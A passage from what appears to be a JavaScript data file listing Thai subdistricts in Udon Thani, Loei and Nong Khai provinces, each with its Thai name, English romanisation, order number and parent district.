{ dspTH: 'โนนศิลา',dspEN:'Non Sila',order:3128,ref:'โนนศิลา'},
{ dspTH: 'หนองปลาหมอ',dspEN:'Nong Pla Mo',order:3129,ref:'โนนศิลา'},
{ dspTH: 'บ้านหัน',dspEN:'Ban Han',order:3130,ref:'โนนศิลา'},
{ dspTH: 'เปือยใหญ่',dspEN:'Pueai Yai',order:3131,ref:'โนนศิลา'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:3132,ref:'โนนศิลา'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3133,ref:'เวียงเก่า'},
{ dspTH: 'เมืองเก่าพัฒนา',dspEN:'Mueang Kao Phatthana',order:3134,ref:'เวียงเก่า'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:3135,ref:'เวียงเก่า'},
{ dspTH: 'หมากแข้ง',dspEN:'Mak Khaeng',order:3136,ref:'เมืองอุดรธานี'},
{ dspTH: 'นิคมสงเคราะห์',dspEN:'Nikhom Songkhro',order:3137,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านขาว',dspEN:'Ban Khao',order:3138,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3139,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านตาด',dspEN:'Ban Tat',order:3140,ref:'เมืองอุดรธานี'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:3141,ref:'เมืองอุดรธานี'},
{ dspTH: 'หมูม่น',dspEN:'Mu Mon',order:3142,ref:'เมืองอุดรธานี'},
{ dspTH: 'เชียงยืน',dspEN:'Chiang Yuen',order:3143,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองนาคำ',dspEN:'Nong Na Kham',order:3144,ref:'เมืองอุดรธานี'},
{ dspTH: 'กุดสระ',dspEN:'Kut Sa',order:3145,ref:'เมืองอุดรธานี'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3146,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านเลื่อม',dspEN:'Ban Lueam',order:3147,ref:'เมืองอุดรธานี'},
{ dspTH: 'เชียงพิณ',dspEN:'Chiang Phin',order:3148,ref:'เมืองอุดรธานี'},
{ dspTH: 'สามพร้าว',dspEN:'Sam Phrao',order:3149,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:3150,ref:'เมืองอุดรธานี'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3151,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านจั่น',dspEN:'Ban Chan',order:3152,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองขอนกว้าง',dspEN:'Nong Khon Kwang',order:3153,ref:'เมืองอุดรธานี'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:3154,ref:'เมืองอุดรธานี'},
{ dspTH: 'นากว้าง',dspEN:'Na Kwang',order:3155,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3156,ref:'เมืองอุดรธานี'},
{ dspTH: 'กุดจับ',dspEN:'Kut Chap',order:3157,ref:'กุดจับ'},
{ dspTH: 'ปะโค',dspEN:'Pakho',order:3158,ref:'กุดจับ'},
{ dspTH: 'ขอนยูง',dspEN:'Khon Yung',order:3159,ref:'กุดจับ'},
{ dspTH: 'เชียงเพ็ง',dspEN:'Chiang Pheng',order:3160,ref:'กุดจับ'},
{ dspTH: 'สร้างก่อ',dspEN:'Sang Ko',order:3161,ref:'กุดจับ'},
{ dspTH: 'เมืองเพีย',dspEN:'Mueang Phia',order:3162,ref:'กุดจับ'},
{ dspTH: 'ตาลเลียน',dspEN:'Tan Lian',order:3163,ref:'กุดจับ'},
{ dspTH: 'หมากหญ้า',dspEN:'Mak Ya',order:3164,ref:'หนองวัวซอ'},
{ dspTH: 'หนองอ้อ',dspEN:'Nong O',order:3165,ref:'หนองวัวซอ'},
{ dspTH: 'อูบมุง',dspEN:'Up Mung',order:3166,ref:'หนองวัวซอ'},
{ dspTH: 'กุดหมากไฟ',dspEN:'Kut Mak Fai',order:3167,ref:'หนองวัวซอ'},
{ dspTH: 'น้ำพ่น',dspEN:'Nam Phon',order:3168,ref:'หนองวัวซอ'},
{ dspTH: 'หนองบัวบาน',dspEN:'Nong Bua Ban',order:3169,ref:'หนองวัวซอ'},
{ dspTH: 'โนนหวาย',dspEN:'Non Wai',order:3170,ref:'หนองวัวซอ'},
{ dspTH: 'หนองวัวซอ',dspEN:'Nong Wua So',order:3171,ref:'หนองวัวซอ'},
{ dspTH: 'ตูมใต้',dspEN:'Tum Tai',order:3172,ref:'กุมภวาปี'},
{ dspTH: 'พันดอน',dspEN:'Phan Don',order:3173,ref:'กุมภวาปี'},
{ dspTH: 'เวียงคำ',dspEN:'Wiang Kham',order:3174,ref:'กุมภวาปี'},
{ dspTH: 'แชแล',dspEN:'Chaelae',order:3175,ref:'กุมภวาปี'},
{ dspTH: 'เชียงแหว',dspEN:'Chiang Wae',order:3176,ref:'กุมภวาปี'},
{ dspTH: 'ห้วยเกิ้ง',dspEN:'Huai Koeng',order:3177,ref:'กุมภวาปี'},
{ dspTH: 'เสอเพลอ',dspEN:'Soephloe',order:3178,ref:'กุมภวาปี'},
{ dspTH: 'สีออ',dspEN:'Si O',order:3179,ref:'กุมภวาปี'},
{ dspTH: 'ปะโค',dspEN:'Pakho',order:3180,ref:'กุมภวาปี'},
{ dspTH: 'ผาสุก',dspEN:'Phasuk',order:3181,ref:'กุมภวาปี'},
{ dspTH: 'ท่าลี่',dspEN:'Tha Li',order:3182,ref:'กุมภวาปี'},
{ dspTH: 'กุมภวาปี',dspEN:'Kumphawapi',order:3183,ref:'กุมภวาปี'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:3184,ref:'กุมภวาปี'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3185,ref:'โนนสะอาด'},
{ dspTH: 'บุ่งแก้ว',dspEN:'Bung Kaeo',order:3186,ref:'โนนสะอาด'},
{ dspTH: 'โพธิ์ศรีสำราญ',dspEN:'Pho Si Samran',order:3187,ref:'โนนสะอาด'},
{ dspTH: 'ทมนางาม',dspEN:'Thom Na Ngam',order:3188,ref:'โนนสะอาด'},
{ dspTH: 'หนองกุงศรี',dspEN:'Nong Kung Si',order:3189,ref:'โนนสะอาด'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:3190,ref:'โนนสะอาด'},
{ dspTH: 'หนองหาน',dspEN:'Nong Han',order:3191,ref:'หนองหาน'},
{ dspTH: 'หนองเม็ก',dspEN:'Nong Mek',order:3192,ref:'หนองหาน'},
{ dspTH: 'พังงู',dspEN:'Phang Ngu',order:3193,ref:'หนองหาน'},
{ dspTH: 'สะแบง',dspEN:'Sabaeng',order:3194,ref:'หนองหาน'},
{ dspTH: 'สร้อยพร้าว',dspEN:'Soi Phrao',order:3195,ref:'หนองหาน'},
{ dspTH: 'บ้านเชียง',dspEN:'Ban Chiang',order:3196,ref:'หนองหาน'},
{ dspTH: 'บ้านยา',dspEN:'Ban Ya',order:3197,ref:'หนองหาน'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3198,ref:'หนองหาน'},
{ dspTH: 'ผักตบ',dspEN:'Phak Top',order:3199,ref:'หนองหาน'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3200,ref:'หนองหาน'},
{ dspTH: 'ดอนหายโศก',dspEN:'Don Hai Sok',order:3201,ref:'หนองหาน'},
{ dspTH: 'หนองสระปลา',dspEN:'Nong Sa Pla',order:3202,ref:'หนองหาน'},
{ dspTH: 'ทุ่งฝน',dspEN:'Thung Fon',order:3203,ref:'ทุ่งฝน'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:3204,ref:'ทุ่งฝน'},
{ dspTH: 'นาชุมแสง',dspEN:'Na Chum Saeng',order:3205,ref:'ทุ่งฝน'},
{ dspTH: 'นาทม',dspEN:'Na Thom',order:3206,ref:'ทุ่งฝน'},
{ dspTH: 'ไชยวาน',dspEN:'Chai Wan',order:3207,ref:'ไชยวาน'},
{ dspTH: 'หนองหลัก',dspEN:'Nong Lak',order:3208,ref:'ไชยวาน'},
{ dspTH: 'คำเลาะ',dspEN:'Kham Lo',order:3209,ref:'ไชยวาน'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3210,ref:'ไชยวาน'},
{ dspTH: 'ศรีธาตุ',dspEN:'Si That',order:3211,ref:'ศรีธาตุ'},
{ dspTH: 'จำปี',dspEN:'Champi',order:3212,ref:'ศรีธาตุ'},
{ dspTH: 'บ้านโปร่ง',dspEN:'Ban Prong',order:3213,ref:'ศรีธาตุ'},
{ dspTH: 'หัวนาคำ',dspEN:'Hua Na Kham',order:3214,ref:'ศรีธาตุ'},
{ dspTH: 'หนองนกเขียน',dspEN:'Nong Nok Khian',order:3215,ref:'ศรีธาตุ'},
{ dspTH: 'นายูง',dspEN:'Na Yung',order:3216,ref:'ศรีธาตุ'},
{ dspTH: 'ตาดทอง',dspEN:'Tat Thong',order:3217,ref:'ศรีธาตุ'},
{ dspTH: 'หนองกุงทับม้า',dspEN:'Nong Kung Thap Ma',order:3218,ref:'วังสามหมอ'},
{ dspTH: 'หนองหญ้าไซ',dspEN:'Nong Ya Sai',order:3219,ref:'วังสามหมอ'},
{ dspTH: 'บะยาว',dspEN:'Ba Yao',order:3220,ref:'วังสามหมอ'},
{ dspTH: 'ผาสุก',dspEN:'Phasuk',order:3221,ref:'วังสามหมอ'},
{ dspTH: 'คำโคกสูง',dspEN:'Kham Khok Sung',order:3222,ref:'วังสามหมอ'},
{ dspTH: 'วังสามหมอ',dspEN:'Wang Sam Mo',order:3223,ref:'วังสามหมอ'},
{ dspTH: 'ศรีสุทโธ',dspEN:'Si Suttho',order:3224,ref:'บ้านดุง'},
{ dspTH: 'บ้านดุง',dspEN:'Ban Dung',order:3225,ref:'บ้านดุง'},
{ dspTH: 'ดงเย็น',dspEN:'Dong Yen',order:3226,ref:'บ้านดุง'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3227,ref:'บ้านดุง'},
{ dspTH: 'อ้อมกอ',dspEN:'Om Ko',order:3228,ref:'บ้านดุง'},
{ dspTH: 'บ้านจันทน์',dspEN:'Ban Chan',order:3229,ref:'บ้านดุง'},
{ dspTH: 'บ้านชัย',dspEN:'Ban Chai',order:3230,ref:'บ้านดุง'},
{ dspTH: 'นาไหม',dspEN:'Na Mai',order:3231,ref:'บ้านดุง'},
{ dspTH: 'ถ่อนนาลับ',dspEN:'Thon Na Lap',order:3232,ref:'บ้านดุง'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:3233,ref:'บ้านดุง'},
{ dspTH: 'บ้านม่วง',dspEN:'Ban Muang',order:3234,ref:'บ้านดุง'},
{ dspTH: 'บ้านตาด',dspEN:'Ban Tat',order:3235,ref:'บ้านดุง'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:3236,ref:'บ้านดุง'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:3237,ref:'บ้านผือ'},
{ dspTH: 'หายโศก',dspEN:'Hai Sok',order:3238,ref:'บ้านผือ'},
{ dspTH: 'เขือน้ำ',dspEN:'Khuea Nam',order:3239,ref:'บ้านผือ'},
{ dspTH: 'คำบง',dspEN:'Kham Bong',order:3240,ref:'บ้านผือ'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:3241,ref:'บ้านผือ'},
{ dspTH: 'ข้าวสาร',dspEN:'Khao San',order:3242,ref:'บ้านผือ'},
{ dspTH: 'จำปาโมง',dspEN:'Champa Mong',order:3243,ref:'บ้านผือ'},
{ dspTH: 'กลางใหญ่',dspEN:'Klang Yai',order:3244,ref:'บ้านผือ'},
{ dspTH: 'เมืองพาน',dspEN:'Mueang Phan',order:3245,ref:'บ้านผือ'},
{ dspTH: 'คำด้วง',dspEN:'Kham Duang',order:3246,ref:'บ้านผือ'},
{ dspTH: 'หนองหัวคู',dspEN:'Nong Hua Khu',order:3247,ref:'บ้านผือ'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:3248,ref:'บ้านผือ'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3249,ref:'บ้านผือ'},
{ dspTH: 'นางัว',dspEN:'Na Ngua',order:3250,ref:'น้ำโสม'},
{ dspTH: 'น้ำโสม',dspEN:'Nam Som',order:3251,ref:'น้ำโสม'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3252,ref:'น้ำโสม'},
{ dspTH: 'บ้านหยวก',dspEN:'Ban Yuak',order:3253,ref:'น้ำโสม'},
{ dspTH: 'โสมเยี่ยม',dspEN:'Som Yiam',order:3254,ref:'น้ำโสม'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:3255,ref:'น้ำโสม'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:3256,ref:'น้ำโสม'},
{ dspTH: 'เพ็ญ',dspEN:'Phen',order:3257,ref:'เพ็ญ'},
{ dspTH: 'บ้านธาตุ',dspEN:'Ban That',order:3258,ref:'เพ็ญ'},
{ dspTH: 'นาพู่',dspEN:'Na Phu',order:3259,ref:'เพ็ญ'},
{ dspTH: 'เชียงหวาง',dspEN:'Chiang Wang',order:3260,ref:'เพ็ญ'},
{ dspTH: 'สุมเส้า',dspEN:'Sum Sao',order:3261,ref:'เพ็ญ'},
{ dspTH: 'นาบัว',dspEN:'Na Bua',order:3262,ref:'เพ็ญ'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:3263,ref:'เพ็ญ'},
{ dspTH: 'จอมศรี',dspEN:'Chom Si',order:3264,ref:'เพ็ญ'},
{ dspTH: 'เตาไห',dspEN:'Tao Hai',order:3265,ref:'เพ็ญ'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:3266,ref:'เพ็ญ'},
{ dspTH: 'สร้างแป้น',dspEN:'Sang Paen',order:3267,ref:'เพ็ญ'},
{ dspTH: 'สร้างคอม',dspEN:'Sang Khom',order:3268,ref:'สร้างคอม'},
{ dspTH: 'เชียงดา',dspEN:'Chiang Da',order:3269,ref:'สร้างคอม'},
{ dspTH: 'บ้านยวด',dspEN:'Ban Yuat',order:3270,ref:'สร้างคอม'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:3271,ref:'สร้างคอม'},
{ dspTH: 'นาสะอาด',dspEN:'Na Sa-at',order:3272,ref:'สร้างคอม'},
{ dspTH: 'บ้านหินโงม',dspEN:'Ban Hin Ngom',order:3273,ref:'สร้างคอม'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:3274,ref:'หนองแสง'},
{ dspTH: 'แสงสว่าง',dspEN:'Saeng Sawang',order:3275,ref:'หนองแสง'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3276,ref:'หนองแสง'},
{ dspTH: 'ทับกุง',dspEN:'Thap Kung',order:3277,ref:'หนองแสง'},
{ dspTH: 'นายูง',dspEN:'Na Yung',order:3278,ref:'นายูง'},
{ dspTH: 'บ้านก้อง',dspEN:'Ban Kong',order:3279,ref:'นายูง'},
{ dspTH: 'นาแค',dspEN:'Na Khae',order:3280,ref:'นายูง'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:3281,ref:'นายูง'},
{ dspTH: 'บ้านแดง',dspEN:'Ban Daeng',order:3282,ref:'พิบูลย์รักษ์'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:3283,ref:'พิบูลย์รักษ์'},
{ dspTH: 'ดอนกลอย',dspEN:'Don Kloi',order:3284,ref:'พิบูลย์รักษ์'},
{ dspTH: 'บ้านจีต',dspEN:'Ban Chit',order:3285,ref:'กู่แก้ว'},
{ dspTH: 'โนนทองอินทร์',dspEN:'Non Thong In',order:3286,ref:'กู่แก้ว'},
{ dspTH: 'ค้อใหญ่',dspEN:'Kho Yai',order:3287,ref:'กู่แก้ว'},
{ dspTH: 'คอนสาย',dspEN:'Khon Sai',order:3288,ref:'กู่แก้ว'},
{ dspTH: 'นาม่วง',dspEN:'Na Muang',order:3289,ref:'ประจักษ์ศิลปาคม'},
{ dspTH: 'ห้วยสามพาด',dspEN:'Huai Sam Phat',order:3290,ref:'ประจักษ์ศิลปาคม'},
{ dspTH: 'อุ่มจาน',dspEN:'Um Chan',order:3291,ref:'ประจักษ์ศิลปาคม'},
{ dspTH: 'กุดป่อง',dspEN:'Kut Pong',order:3292,ref:'เมืองเลย'},
{ dspTH: 'เมือง',dspEN:'Mueang',order:3293,ref:'เมืองเลย'},
{ dspTH: 'นาอ้อ',dspEN:'Na O',order:3294,ref:'เมืองเลย'},
{ dspTH: 'กกดู่',dspEN:'Kok Du',order:3295,ref:'เมืองเลย'},
{ dspTH: 'น้ำหมาน',dspEN:'Nam Man',order:3296,ref:'เมืองเลย'},
{ dspTH: 'เสี้ยว',dspEN:'Siao',order:3297,ref:'เมืองเลย'},
{ dspTH: 'นาอาน',dspEN:'Na An',order:3298,ref:'เมืองเลย'},
{ dspTH: 'นาโป่ง',dspEN:'Na Pong',order:3299,ref:'เมืองเลย'},
{ dspTH: 'นาดินดำ',dspEN:'Na Din Dam',order:3300,ref:'เมืองเลย'},
{ dspTH: 'น้ำสวย',dspEN:'Nam Suai',order:3301,ref:'เมืองเลย'},
{ dspTH: 'ชัยพฤกษ์',dspEN:'Chaiyaphruek',order:3302,ref:'เมืองเลย'},
{ dspTH: 'นาแขม',dspEN:'Na Khaem',order:3303,ref:'เมืองเลย'},
{ dspTH: 'ศรีสองรัก',dspEN:'Si Song Rak',order:3304,ref:'เมืองเลย'},
{ dspTH: 'กกทอง',dspEN:'Kok Thong',order:3305,ref:'เมืองเลย'},
{ dspTH: 'นาด้วง',dspEN:'Na Duang',order:3306,ref:'นาด้วง'},
{ dspTH: 'นาดอกคำ',dspEN:'Na Dok Kham',order:3307,ref:'นาด้วง'},
{ dspTH: 'ท่าสะอาด',dspEN:'Tha Sa-at',order:3308,ref:'นาด้วง'},
{ dspTH: 'ท่าสวรรค์',dspEN:'Tha Sawan',order:3309,ref:'นาด้วง'},
{ dspTH: 'เชียงคาน',dspEN:'Chiang Khan',order:3310,ref:'เชียงคาน'},
{ dspTH: 'ธาตุ',dspEN:'That',order:3311,ref:'เชียงคาน'},
{ dspTH: 'นาซ่าว',dspEN:'Na Sao',order:3312,ref:'เชียงคาน'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:3313,ref:'เชียงคาน'},
{ dspTH: 'ปากตม',dspEN:'Pak Tom',order:3314,ref:'เชียงคาน'},
{ dspTH: 'บุฮม',dspEN:'Bu Hom',order:3315,ref:'เชียงคาน'},
{ dspTH: 'จอมศรี',dspEN:'Chom Si',order:3316,ref:'เชียงคาน'},
{ dspTH: 'หาดทรายขาว',dspEN:'Hat Sai Khao',order:3317,ref:'เชียงคาน'},
{ dspTH: 'ปากชม',dspEN:'Pak Chom',order:3318,ref:'ปากชม'},
{ dspTH: 'เชียงกลม',dspEN:'Chiang Klom',order:3319,ref:'ปากชม'},
{ dspTH: 'หาดคัมภีร์',dspEN:'Hat Khamphi',order:3320,ref:'ปากชม'},
{ dspTH: 'ห้วยบ่อซืน',dspEN:'Huai Bo Suen',order:3321,ref:'ปากชม'},
{ dspTH: 'ห้วยพิชัย',dspEN:'Huai Phichai',order:3322,ref:'ปากชม'},
{ dspTH: 'ชมเจริญ',dspEN:'Chom Charoen',order:3323,ref:'ปากชม'},
{ dspTH: 'ด่านซ้าย',dspEN:'Dan Sai',order:3324,ref:'ด่านซ้าย'},
{ dspTH: 'ปากหมัน',dspEN:'Pak Man',order:3325,ref:'ด่านซ้าย'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3326,ref:'ด่านซ้าย'},
{ dspTH: 'โคกงาม',dspEN:'Khok Ngam',order:3327,ref:'ด่านซ้าย'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3328,ref:'ด่านซ้าย'},
{ dspTH: 'อิปุ่ม',dspEN:'Ipum',order:3329,ref:'ด่านซ้าย'},
{ dspTH: 'กกสะทอน',dspEN:'Kok Sathon',order:3330,ref:'ด่านซ้าย'},
{ dspTH: 'โป่ง',dspEN:'Pong',order:3331,ref:'ด่านซ้าย'},
{ dspTH: 'วังยาว',dspEN:'Wang Yao',order:3332,ref:'ด่านซ้าย'},
{ dspTH: 'นาหอ',dspEN:'Na Ho',order:3333,ref:'ด่านซ้าย'},
{ dspTH: 'นาแห้ว',dspEN:'Na Haeo',order:3334,ref:'นาแห้ว'},
{ dspTH: 'แสงภา',dspEN:'Saeng Pha',order:3335,ref:'นาแห้ว'},
{ dspTH: 'นาพึง',dspEN:'Na Phueng',order:3336,ref:'นาแห้ว'},
{ dspTH: 'นามาลา',dspEN:'Na Ma La',order:3337,ref:'นาแห้ว'},
{ dspTH: 'เหล่ากอหก',dspEN:'Lao Ko Hok',order:3338,ref:'นาแห้ว'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3339,ref:'ภูเรือ'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:3340,ref:'ภูเรือ'},
{ dspTH: 'ร่องจิก',dspEN:'Rong Chik',order:3341,ref:'ภูเรือ'},
{ dspTH: 'ปลาบ่า',dspEN:'Pla Ba',order:3342,ref:'ภูเรือ'},
{ dspTH: 'ลาดค่าง',dspEN:'Lat Khang',order:3343,ref:'ภูเรือ'},
{ dspTH: 'สานตม',dspEN:'San Tom',order:3344,ref:'ภูเรือ'},
{ dspTH: 'ท่าลี่',dspEN:'Tha Li',order:3345,ref:'ท่าลี่'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3346,ref:'ท่าลี่'},
{ dspTH: 'อาฮี',dspEN:'A Hi',order:3347,ref:'ท่าลี่'},
{ dspTH: 'น้ำแคม',dspEN:'Nam Khaem',order:3348,ref:'ท่าลี่'},
{ dspTH: 'โคกใหญ่',dspEN:'Khok Yai',order:3349,ref:'ท่าลี่'},
{ dspTH: 'น้ำทูน',dspEN:'Nam Thun',order:3350,ref:'ท่าลี่'},
{ dspTH: 'วังสะพุง',dspEN:'Wang Saphung',order:3351,ref:'วังสะพุง'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:3352,ref:'วังสะพุง'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:3353,ref:'วังสะพุง'},
{ dspTH: 'หนองงิ้ว',dspEN:'Nong Ngio',order:3354,ref:'วังสะพุง'},
{ dspTH: 'ปากปวน',dspEN:'Pak Puan',order:3355,ref:'วังสะพุง'},
{ dspTH: 'ผาน้อย',dspEN:'Pha Noi',order:3356,ref:'วังสะพุง'},
{ dspTH: 'ผาบิ้ง',dspEN:'Pha Bing',order:3357,ref:'วังสะพุง'},
{ dspTH: 'เขาหลวง',dspEN:'Khao Luang',order:3358,ref:'วังสะพุง'},
{ dspTH: 'โคกขมิ้น',dspEN:'Khok Khamin',order:3359,ref:'วังสะพุง'},
{ dspTH: 'ศรีสงคราม',dspEN:'Si Songkhram',order:3360,ref:'วังสะพุง'},
{ dspTH: 'ศรีฐาน',dspEN:'Si Than',order:3361,ref:'ภูกระดึง'},
{ dspTH: 'ผานกเค้า',dspEN:'Pha Nok Khao',order:3362,ref:'ภูกระดึง'},
{ dspTH: 'ภูกระดึง',dspEN:'Phu Kradueng',order:3363,ref:'ภูกระดึง'},
{ dspTH: 'ห้วยส้ม',dspEN:'Huai Som',order:3364,ref:'ภูกระดึง'},
{ dspTH: 'ภูหอ',dspEN:'Phu Ho',order:3365,ref:'ภูหลวง'},
{ dspTH: 'หนองคัน',dspEN:'Nong Khan',order:3366,ref:'ภูหลวง'},
{ dspTH: 'ห้วยสีเสียด',dspEN:'Huai Sisiat',order:3367,ref:'ภูหลวง'},
{ dspTH: 'เลยวังไสย์',dspEN:'Loei Wang Sai',order:3368,ref:'ภูหลวง'},
{ dspTH: 'แก่งศรีภูมิ',dspEN:'Kaeng Si Phum',order:3369,ref:'ภูหลวง'},
{ dspTH: 'ผาขาว',dspEN:'Pha Khao',order:3370,ref:'ผาขาว'},
{ dspTH: 'ท่าช้างคล้อง',dspEN:'Tha Chang Khlong',order:3371,ref:'ผาขาว'},
{ dspTH: 'โนนปอแดง',dspEN:'Non Po Daeng',order:3372,ref:'ผาขาว'},
{ dspTH: 'โนนป่าซาง',dspEN:'Non Pa Sang',order:3373,ref:'ผาขาว'},
{ dspTH: 'บ้านเพิ่ม',dspEN:'Ban Phoem',order:3374,ref:'ผาขาว'},
{ dspTH: 'เอราวัณ',dspEN:'Erawan',order:3375,ref:'เอราวัณ'},
{ dspTH: 'ผาอินทร์แปลง',dspEN:'Pha In Plaeng',order:3376,ref:'เอราวัณ'},
{ dspTH: 'ผาสามยอด',dspEN:'Pha Sam Yot',order:3377,ref:'เอราวัณ'},
{ dspTH: 'ทรัพย์ไพวัลย์',dspEN:'Sap Phaiwan',order:3378,ref:'เอราวัณ'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:3379,ref:'หนองหิน'},
{ dspTH: 'ตาดข่า',dspEN:'Tat Kha',order:3380,ref:'หนองหิน'},
{ dspTH: 'ปวนพุ',dspEN:'Puan Phu',order:3381,ref:'หนองหิน'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3382,ref:'เมืองหนองคาย'},
{ dspTH: 'มีชัย',dspEN:'Mi Chai',order:3383,ref:'เมืองหนองคาย'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:3384,ref:'เมืองหนองคาย'},
{ dspTH: 'กวนวัน',dspEN:'Kuan Wan',order:3385,ref:'เมืองหนองคาย'},
{ dspTH: 'เวียงคุก',dspEN:'Wiang Khuk',order:3386,ref:'เมืองหนองคาย'},
{ dspTH: 'วัดธาตุ',dspEN:'Wat That',order:3387,ref:'เมืองหนองคาย'},
{ dspTH: 'หาดคำ',dspEN:'Hat Kham',order:3388,ref:'เมืองหนองคาย'},
{ dspTH: 'หินโงม',dspEN:'Hin Ngom',order:3389,ref:'เมืองหนองคาย'},
{ dspTH: 'บ้านเดื่อ',dspEN:'Ban Duea',order:3390,ref:'เมืองหนองคาย'},
{ dspTH: 'ค่ายบกหวาน',dspEN:'Khai Bok Wan',order:3391,ref:'เมืองหนองคาย'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:3392,ref:'เมืองหนองคาย'},
{ dspTH: 'พระธาตุบังพวน',dspEN:'Phra That Bang Phuan',order:3393,ref:'เมืองหนองคาย'},
{ dspTH: 'หนองกอมเกาะ',dspEN:'Nong Kom Ko',order:3394,ref:'เมืองหนองคาย'},
{ dspTH: 'ปะโค',dspEN:'Pakho',order:3395,ref:'เมืองหนองคาย'},
{ dspTH: 'เมืองหมี',dspEN:'Mueang Mi',order:3396,ref:'เมืองหนองคาย'},
{ dspTH: 'สีกาย',dspEN:'Si Kai',order:3397,ref:'เมืองหนองคาย'},
{ dspTH: 'ท่าบ่อ',dspEN:'Tha Bo',order:3398,ref:'ท่าบ่อ'},
{ dspTH: 'น้ำโมง',dspEN:'Nam Mong',order:3399,ref:'ท่าบ่อ'},
{ dspTH: 'กองนาง',dspEN:'Kong Nang',order:3400,ref:'ท่าบ่อ'},
{ dspTH: 'โคกคอน',dspEN:'Khok Khon',order:3401,ref:'ท่าบ่อ'},
{ dspTH: 'บ้านเดื่อ',dspEN:'Ban Duea',order:3402,ref:'ท่าบ่อ'},
{ dspTH: 'บ้านถ่อน',dspEN:'Ban Thon',order:3403,ref:'ท่าบ่อ'},
{ dspTH: 'บ้านว่าน',dspEN:'Ban Wan',order:3404,ref:'ท่าบ่อ'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3405,ref:'ท่าบ่อ'},
{ dspTH: 'โพนสา',dspEN:'Phon Sa',order:3406,ref:'ท่าบ่อ'},
{ dspTH: 'หนองนาง',dspEN:'Nong Nang',order:3407,ref:'ท่าบ่อ'},
{ dspTH: 'จุมพล',dspEN:'Chumphon',order:3408,ref:'โพนพิสัย'},
{ dspTH: 'วัดหลวง',dspEN:'Wat Luang',order:3409,ref:'โพนพิสัย'},
{ dspTH: 'กุดบง',dspEN:'Kut Bong',order:3410,ref:'โพนพิสัย'},
{ dspTH: 'ชุมช้าง',dspEN:'Chum Chang',order:3411,ref:'โพนพิสัย'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:3412,ref:'โพนพิสัย'},
{ dspTH: 'เหล่าต่างคำ',dspEN:'Lao Tang Kham',order:3413,ref:'โพนพิสัย'},
{ dspTH: 'นาหนัง',dspEN:'Na Nang',order:3414,ref:'โพนพิสัย'},
{ dspTH: 'เซิม',dspEN:'Soem',order:3415,ref:'โพนพิสัย'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:3416,ref:'โพนพิสัย'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:3417,ref:'โพนพิสัย'},
{ dspTH: 'สร้างนางขาว',dspEN:'Sang Nang Khao',order:3418,ref:'โพนพิสัย'},
{ dspTH: 'พานพร้าว',dspEN:'Phan Phrao',order:3419,ref:'ศรีเชียงใหม่'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:3420,ref:'ศรีเชียงใหม่'},
{ dspTH: 'พระพุทธบาท',dspEN:'Phra Phutthabat',order:3421,ref:'ศรีเชียงใหม่'},
{ dspTH: 'หนองปลาปาก',dspEN:'Nong Pla Pak',order:3422,ref:'ศรีเชียงใหม่'},
{ dspTH: 'แก้งไก่',dspEN:'Kaeng Kai',order:3423,ref:'สังคม'},
